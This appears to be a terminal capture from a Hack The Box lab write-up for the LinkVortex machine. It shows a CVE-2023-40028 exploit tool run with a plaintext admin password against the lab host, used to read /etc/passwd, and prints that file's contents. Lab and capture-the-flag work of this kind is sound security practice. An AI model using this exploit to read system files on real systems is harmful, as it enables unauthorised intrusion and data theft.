 ┌──(dex1d㉿KaliLinux)-[~/HackTheBox Machines/LinkVortex]
└─$ ./CVE-2023-40028 -u admin@linkvortex.htb -p OctopiFociPilfer45 -h http://linkvortex.htb
WELCOME TO THE CVE-2023-40028 SHELL
Enter the file path to read (or type 'exit' to quit): /etc/passwd
File content:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash